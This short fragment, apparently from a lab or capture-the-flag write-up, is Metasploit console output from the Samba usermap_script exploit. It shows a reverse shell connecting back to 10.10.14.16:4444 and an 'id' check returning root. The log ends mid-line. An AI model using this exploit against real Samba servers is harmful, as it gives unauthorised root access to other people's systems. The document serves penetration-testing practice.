 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.16:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo g2EyITdhs9EBDglR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "g2EyITdhs9EBDglR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.16:4444 -> 10.
id
uid=0(root) gid=0(root)